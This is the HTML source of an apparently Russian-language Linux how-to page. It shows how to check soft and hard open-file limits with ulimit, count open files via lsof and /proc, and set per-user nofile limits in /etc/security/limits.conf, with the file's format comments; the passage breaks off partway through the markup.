<h3>Текущий лимит (Soft limit) открытых файлов на процесс для текущего пользователя</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738ca97435456248" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

ulimit -Sn
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738ca97435456248-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738ca97435456248-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738ca97435456248-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738ca97435456248-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738ca97435456248-2"><span class="crayon-r">ulimit</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">Sn</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738ca97435456248-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0012 seconds] -->
<p></p>
<h3>Максимальный лимит (Hard limit) открытых файлов на процесс для текущего пользователя</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738caa2610551900" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

ulimit -Hn
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caa2610551900-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738caa2610551900-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caa2610551900-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caa2610551900-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738caa2610551900-2"><span class="crayon-r">ulimit</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">Hn</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caa2610551900-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p></p>
<h3>Посчитать кол-во открытых файлов всеми процессами</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738caa7704349237" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

lsof | wc -l
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caa7704349237-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738caa7704349237-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caa7704349237-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caa7704349237-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738caa7704349237-2"><span class="crayon-v">lsof</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-r">wc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caa7704349237-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p></p>
<h3>Посчитать кол-во открытых файлов всеми процессами (по версии ядра линукс)</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738caaa926785904" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

cat /proc/sys/fs/file-nr
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caaa926785904-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738caaa926785904-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caaa926785904-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caaa926785904-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738caaa926785904-2"><span class="crayon-r">cat</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">proc</span><span class="crayon-o">/</span><span class="crayon-v">sys</span><span class="crayon-o">/</span><span class="crayon-v">fs</span><span class="crayon-o">/</span><span class="crayon-r">file</span><span class="crayon-o">-</span><span class="crayon-i">nr</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caaa926785904-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p></p>
<h3>Максимальный лимит открытых файлов для всей системы</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738caae326650018" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

cat /proc/sys/fs/file-max
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caae326650018-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738caae326650018-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738caae326650018-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caae326650018-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738caae326650018-2"><span class="crayon-r">cat</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">proc</span><span class="crayon-o">/</span><span class="crayon-v">sys</span><span class="crayon-o">/</span><span class="crayon-v">fs</span><span class="crayon-o">/</span><span class="crayon-r">file</span><span class="crayon-o">-</span><span class="crayon-i">max</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738caae326650018-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p></p>
<h3>Изменить максимальный лимит файлов на процесс для пользователя</h3>
<p>Открываем файл limits.conf</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738cac4054652321" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

sudo nano /etc/security/limits.conf
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cac4054652321-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cac4054652321-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cac4054652321-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cac4054652321-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cac4054652321-2"><span class="crayon-e">sudo </span><span class="crayon-v">nano</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">etc</span><span class="crayon-o">/</span><span class="crayon-v">security</span><span class="crayon-o">/</span><span class="crayon-v">limits</span><span class="crayon-e">.conf</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cac4054652321-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>Добавляем нужные лимиты</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738cac8655292831" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

## &lt;domain&gt;        &lt;type&gt;  &lt;item&gt;  &lt;value&gt;
##             
## Example hard limit for max opened files
username        hard nofile 4096
## Example soft limit for max opened files
username        soft nofile 1024
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cac8655292831-8">8</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cac8655292831-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cac8655292831-2"><span class="crayon-c">## &lt;domain&gt;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;type&gt;&nbsp;&nbsp;&lt;item&gt;&nbsp;&nbsp;&lt;value&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cac8655292831-3"><span class="crayon-c">##&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cac8655292831-4"><span class="crayon-c">## Example hard limit for max opened files</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cac8655292831-5"><span class="crayon-e">username&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">hard </span><span class="crayon-i">nofile</span><span class="crayon-h"> </span><span class="crayon-cn">4096</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cac8655292831-6"><span class="crayon-c">## Example soft limit for max opened files</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cac8655292831-7"><span class="crayon-e">username&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">soft </span><span class="crayon-i">nofile</span><span class="crayon-h"> </span><span class="crayon-cn">1024</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cac8655292831-8">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>Описание формата limits.conf</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738cacc370080386" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

#&lt;domain&gt;        &lt;type&gt;  &lt;item&gt;  &lt;value&gt;
#
#Where:
# can be:
#        - a user name
#        - a group name, with @group syntax
#        - the wildcard *, for default entry
#        - the wildcard %, can be also used with %group syntax,
#                 for maxlogin limit
#        - NOTE: group and wildcard limits are not applied to root.
#          To apply a limit to the root user,  must be
#          the literal username root.
#
# can have the two values:
#        - "soft" for enforcing the soft limits
#        - "hard" for enforcing hard limits
#
# can be one of the following:
#        - core - limits the core file size (KB)
#        - data - max data size (KB)
#        - fsize - maximum filesize (KB)
#        - memlock - max locked-in-memory address space (KB)
#        - nofile - max number of open files
#        - rss - max resident set size (KB)
#        - stack - max stack size (KB)
#        - cpu - max CPU time (MIN)
#        - nproc - max number of processes
#        - as - address space limit (KB)
#        - maxlogins - max number of logins for this user
#        - maxsyslogins - max number of logins on the system
#        - priority - the priority to run user process with
#        - locks - max number of file locks the user can hold
#        - sigpending - max number of pending signals
#        - msgqueue - max memory used by POSIX message queues (bytes)
#        - nice - max nice priority allowed to raise to values: [-20, 19]
#        - rtprio - max realtime priority
#        - chroot - change root to directory (Debian-specific)
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-30">30</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-31">31</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-32">32</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-33">33</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-34">34</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-35">35</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-36">36</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-37">37</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-38">38</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cacc370080386-39">39</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-2"><span class="crayon-p">#&lt;domain&gt;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;type&gt;&nbsp;&nbsp;&lt;item&gt;&nbsp;&nbsp;&lt;value&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-3"><span class="crayon-p">#</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-4"><span class="crayon-p">#Where:</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-5"><span class="crayon-p"># can be:</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-6"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- a user name</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-7"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- a group name, with @group syntax</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-8"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- the wildcard *, for default entry</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-9"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- the wildcard %, can be also used with %group syntax,</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-10"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; for maxlogin limit</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-11"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- NOTE: group and wildcard limits are not applied to root.</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-12"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;To apply a limit to the root user,&nbsp;&nbsp;must be</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-13"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;the literal username root.</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-14"><span class="crayon-p">#</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-15"><span class="crayon-p"># can have the two values:</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-16"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- "soft" for enforcing the soft limits</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-17"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- "hard" for enforcing hard limits</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-18"><span class="crayon-p">#</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-19"><span class="crayon-p"># can be one of the following:</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-20"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- core - limits the core file size (KB)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-21"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- data - max data size (KB)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-22"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- fsize - maximum filesize (KB)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-23"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- memlock - max locked-in-memory address space (KB)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-24"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- nofile - max number of open files</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-25"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- rss - max resident set size (KB)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-26"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- stack - max stack size (KB)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-27"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- cpu - max CPU time (MIN)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-28"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- nproc - max number of processes</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-29"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- as - address space limit (KB)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-30"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- maxlogins - max number of logins for this user</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-31"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- maxsyslogins - max number of logins on the system</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-32"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- priority - the priority to run user process with</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-33"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- locks - max number of file locks the user can hold</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-34"><span 